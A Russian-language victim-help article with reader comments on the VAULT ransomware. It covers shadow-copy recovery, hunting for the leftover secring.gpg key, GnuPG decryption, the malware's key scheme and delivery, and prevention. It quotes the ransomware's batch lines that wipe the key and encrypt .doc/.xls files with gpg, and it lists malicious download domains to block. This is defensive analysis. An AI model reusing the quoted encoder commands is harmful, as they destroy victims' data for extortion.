VAULT: что делать?

Если вам необходимо восстановить документы зашифрованные после атаки VAULT, выполните следующие действия:

Если вам необходимо восстановить документы зашифрованные после атаки VAULT, выполните следующие действия:1. проверьте наличие теневых копий на дисках. если есть чистые теневые копии, восстановить документы можно без расшифровки. Используйте для работы с теневыми копиями ShadowExplorer

если теневые копии отсутствуют, (возможно были отключены или удалены шифратором), восстановите (на будущее) через настройки защиты дисков резервирование пространства в 5-10% под теневые копии.

2. если теневые и архивные копии отсутствуют, вы можете попытаться самостоятельно выполнить расшифровку документов.

для этого необходимо найти файл secring.gpg. secring.gpg(sec key) здесь нужен не любой, не найденный по дороге домой из сетевого форума, а автоматически созданный шифратором на вашей машине (как правило в %TEMP% юзера) в момент запуска процесса шифрования. Заметим, что вероятность успешного поиска secring.gpg невелика, поскольку шифратор тщательно затирает данный ключ с помощью утилиты sdelete.exe:

"%temp%\sdelete.exe" /accepteula -p 4 -q "%temp%\secring.gpg"

или путем перезаписи ключа мусорной информацией.

echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e> "%temp%\secring.qpq"

echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\secring.qpq"

echo 9767d548 3a3b7af16d0f24b8 6d997bc025ca7a7c 7bff218e4077430c>> "%temp%\secring.qpq"

echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\secring.qpq"

echo 071faa5ef941ecc1 ca70214e1e7597484c2e533d97cf86b0e479bce7>> "%temp%\secring.qpq"

echo acda3f33 ca70214e 91c09c6030cb056a cb2f4cf2 7bff218e4077430c>> "%temp%\secring.qpq"

move /y "%temp%\secring.qpq" "%temp%\secring.gpg"

Повторный запуск шифратора с целью получения этого ключа не поможет. ключ будет создан уже с другим отпечатком и ID, и для расшифровки ваших документов не подойдет. пробуйте искать данный ключ среди удаленных файлов, но обязательно ненулевого размера. ~1Кб.так же пробуем искать hex блоки

9501D804558F43D6010400BA49F79C06или ASCII блоки "Cellar", которые содержатся на диске в файле sec key/secring.gpg с помощью, например, Winhex

9501D804558F3209010400BE8B3CB164

9501D80455A4EE32010400B53F95F674

---------

+ соберите в один архив все файлы из %TEMP% пользователя, созданные на дату и время шифрования документов. Это могут быть и такие файлы (с произвольным набором букв и цифр):

268244f0.8e651db9, c3803433.adc31ea7, d6ccb63f.88b5e541

возможно, в одном из таких файлов хранится экспортированный секретный ключ (secring.gpg) в незашифрованном виде.

что делает шифратор с исходными файлами:

dir /B "%1:\"&& for /r "%1:\" %%i in (*.xls *.doc) do (

echo "%%TeMp%%\svchost.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& rename "%%i" "%%~nxi.vault">> "%temp%\cryptlist.lst"

echo %%i>> "%temp%\conf.list"

)

после шифрования к примеру файла 1.doc рядом с ним создается зашифрованный файл 1.doc.gpg, затем зашифрованный 1.doc.gpg перемещается на место исходного_чистого с новым именем 1.doc, и только затем переименовывается в 1.doc.vault. т.о. исходный файл не удаляется, а перезаписывается зашифрованным документом с целью невозможности его восстановления.

-------

Добавим, что злоумышленники после завершения шифрования оставляют на диске файлы VAULT.KEY и CONFIRMATION.KEY. Первый содержит экспортированный secring.gpg, но зашифрованный с помощью pub key злоумышленников, поэтому расшифровать его на нашей стороне невозможно. (VAULT.KEY рекомендуем сохранить на будущее, возможно, когда-нибудь злоумышленники опубликуют свои приватные ключи, и появится возможность извлечь ваш сессионный ключ и расшифровать данные). В CONFIRMATION.KEY содержится полный список зашифрованных файлов. Оба эти файла оставлены на диске в качестве жеста "доброй, но и злой воли" с целью "протянуть руку товарищеской, но платной помощи" пострадавшему юзеру.

--------

если sec key найден (живой и невредимый), вы можете установить GnuPG и GPGShell и проверить возможность расшифровки.



скачайте Simple installer for GnuPG 1.4 отсюда и установите текущую версию.

+

отсюда можно скачать GPGShell



В GPGShell удобно (из контекстного меню) выполнять различные действия над файлами и ключами.

+

После установки в каталоге так же можно найти подробный мануал (gpg.man) по консольным командам в GnuPG.

-----------

как избежать встречи с VAULT?

1. будьте предельно внимательны при работе с почтой.

если вложенный в сообщение или добавленный по ссылке архив содержит исполняемые файлы *.exe, *.com, *.pif, *.js, *.cmd, *.scr, *.bat, *.vbs, *.wsf, *.lnk, то такой документ никак не может быть офисным документом. Значит вас вводят в заблуждение, выдавая черное за белое.

2. настройте самостоятельно или попросите админа настроить политики ограниченного запуска исполняемых программ из вложенных архивов.

например:

XP:%userprofile%\Local Settings\Temp\_tc\*.js

Win7:%userprofile%\Appdata\Local\Temp\_tc\*.js

3. Пробуйте с помощью HIPS запретить запись в файл %TEMP%\pubring.gpg. в любом случае, в данной модификации энкодера (если он использует GnuPG) после скачивания и запуска утилита gpg.exe (которая может быть переименована и упакована как угодно) вначале будет создавать ключевую пару pubring.gpg/secring.gpg, а затем уже - шифровать ваши данные с помощью созданных ключей.4. Если предварительно положить (и защитить от изменения) известный вам ключ pubring.gpg, то в этом случае шифрование состоится, но известным ключом. Или не состоится.

(с), chklst.ru

---------

другие статьи:

бат-энкодер.

Шифровирусы шумной толпою

Рекомендации

детальный разобр кода ВАУЛТ на Хабре.

Bleepingcomputer.com

Мы ищем точки опоры не с целью перевернуть мир, но чтобы не позволить миру опрокинуть нас.

Тэги темы:

Войдите или Зарегистрируйтесь чтобы комментировать.

Комментарии

Прочитал Ваш материал

Словили вирус от контрагента, открыли акт сверки. Итог - все переименовано VAULT (doc, xls, pdf, cdr)

Опираясь на Вашу статью сделал на что хватило знаний.

Нашел "CONFIRMATION.KEY"

Нашел "VAULT.KEY"

Нашел "a2b0796b.83469cdb" , похоже это (secring.gpg), содержимое файла "17b80909 " (переименовал "a2b0796b.83469cdb" в "UNCRYPT.KEY")

А вот дальше для меня темный лес.

Операционка XP

GPGshell не установился (какая-то проблема в Patch)

с GNUpg попробовал неудачно

переименовал "a2b0796b.83469cdb" в "UNCRYPT.KEY"

сделал "decod.bat", в который поместил Ваш пример и запустил.

Программа запустилась, но пишет ошибки в пути. Результат нулевой

Прошу помощи.

Не специалист, далек от темы и мало что понимаю.

Файлы не удалось прикрепить здесь, выслал на почту.

С уважением

для начала надо все таки проверить и убедиться что файл, который вы считаете секретным ключом (secring.gpg) им и является. Поскольку secring.gpg в данном случае является во всех смыслах ключом к решению проблемы с расшифровкой документов *.vault.

Нашел ваше сообщение в почте. с предположением о secring.gpg вы ошиблись, файл, найденный им не является. вот его содержимое. 17b80909.

Содержимое sec key может быть таким (если ключ импортирован из secring.gpg): но может быть и несколько другим, в зависимости от формата ключа. Размер secring.gpg, содержащего один ключ порядка 1-2кбайт

если шифрование было завершено, в этом случае ключ удаляется из автозапуска.

Или это только часть ключа, а остальная часть ключа на сервере зловреда.

Если надо прилажу сам батник, но каспер на него визжит

1. имейте ввиду, что в схеме VAULT (как и ранее в paycrypt/keybtc) используются две пары ключей. Первая пара (pub/sec (1)) создается на стороне пользователя в момент запуска шифратора. pub key(1) используется для шифрования документов юзера, sec key (1) необходим для расшифровки документов.

Вторая пара ключей (pub/sec (2)) создается заранее, за пределами системы юзера (на стороне злоумышленников). pub key (2), который здесь воспроизводится текстовыми строками скрипта энкодера, в дальнейшем используется для шифрования вашего secring.gpg (т.е. sec (1)), и результат шифрования будет помещен в VAULT.key.

(т.е. то, что вы показали - это pub(2) из пары, созданной на стороне злоумышленников, добавленный злоумышленниками в тело энкодера.

он используется для шифрования sec(1) из вашей пары.)

2. sec (2) в системе юзера никак не светится!

3. воссоздать sec(2) (т.е. sec key злоумышленников) по известному ключу pub key (2) невозможно за разумное время.

Поэтому. Расшифровка VAULT.key возможна только на стороне злоумышленников.

или. Если. спустя некоторое время, злоумышленники опубликуют хотя бы часть своих мастер-ключей, сделав жест доброй воли. Как это делают некоторые из разработчиков шифраторов.

схема распространения прежняя: через сообщения в электронную почту, со ссылкой на архив из сети. Архив содержит js в теле которого в закодированной форме (base64) содержатся модули, необходимые для шифрования.

раскодировать js с целью анализа исполняемых файлов можно здесь

http://foxtools.ru/Base64

для шифрования по прежнему используется gpg.exe v 1.4.18 в упакованном виде (UPX) и переименованным в winlogon.exe ключевая пара, которая создается на стороне пользователя содержит имя Cellar ключевая пара, используемая для шифрования ключей пользователя содержит имя VaultCrypt

схема шифрования файлов прежняя: шифрование ключей пользователя выполняется с помощью VaultCrypt: заметим, что свои приватные ключи мошенники стали менять гораздо чаще.

удаление теневых копий на дисках выполняется с помощью системной утилиты wmic.exe: затирание ключей шифрования происходит посредством создания мусорного ключа с перемещением его в оригинальный ключ: из тела энкодера запускается утилита для поиска паролей в браузерах.

найденные пароли будут отправлены на сайт злоумышленников. для затирания удаленных файлов с целью предотвращения восстановления удаленной информации используется системная утилита cipher.exe

здесь только pub key. его недостаточно для расшифровки файлов.

-------------

после июльских каникул, сегодня появились новые рассылки, по крайней мере две.

схема рассылки изменилась. опять в почте добавлен небольшой архив *.zip в котором содержится еще один js (в теле исходного js содержится в base64 кодировке еще один js, скорее всего updater, которому передается управление). после запуска update.js (может быть и другое имя) выкачивает из сети с адреса *oruzhkov.net* все необходимые для шифрования модули и файлы, и запускает через *.bat инициализацию процесса шифрования.

модуль используемый для шифрования: gpg.exe. (временно отказались от переименования в svchost.exe, winlogon.exe и т.п.)

из особенностей нового варианта: массовое добавление мусорных инструкций в тело энкодера: для очистки энкодера от мусорных команд используем небольшую программку: тело письма: и

видим, определенную закономерность. начальные блоки sec key одинаковы, и начинаются с hex блока 95 01

несколько примеров hex блоков: +

файл secring.gpg помимо указанных hex блоков содержит имя ключа в ASCII кодировке.

ключи pubring.gpg имеют другую начальную hex сигнатуру.

блокируем в блоклистах:

*meetfeli.net* +

возможно, скоро состоится возвращение ВАУЛТ/бат-энкодера.

на рисунке мы видим как формируется master pub key для .xrtn

http://www.bleepingcomputer.com/news/security/xrtn-ransomware-uses-batch-files-to-encrypt-your-data/

Как оказалось, это было не возвращение VAULT/бат-энкодера, а его "всплытие" в декабре 2015 года Германии.

+еще дважды бат-энкодер был замечен в Германии как вариант *.trun

(февраль-март 2016) https://www.heise.de/security/meldung/Erpressungs-Trojaner-verschluesselt-mit-PGP-3116677.html

и как вариант *.xort

http://www.trojaner-board.de/177019-windows-10-rechner-xort-virus-befallen.html интересно, что в варианте xort используется старый (от 15.04.2015г) приватный ключ:kkkkk <k@k.kk>

здесь xort.key - это файл, в который экспортируется secring.gpg,

видим, что информация о secring.gpg зашифрована подключом с ID 507B6FFD

ниже строки формирования master pub key взяты из bat энкодера для варианта .xort

добавлю, что этот же ключ был использован и в вариантах XRTN (судя по выше добавленному рисунку) и TRUN: ")

судя по всему, "всплытие" было удачным.

hybrid-analysis.com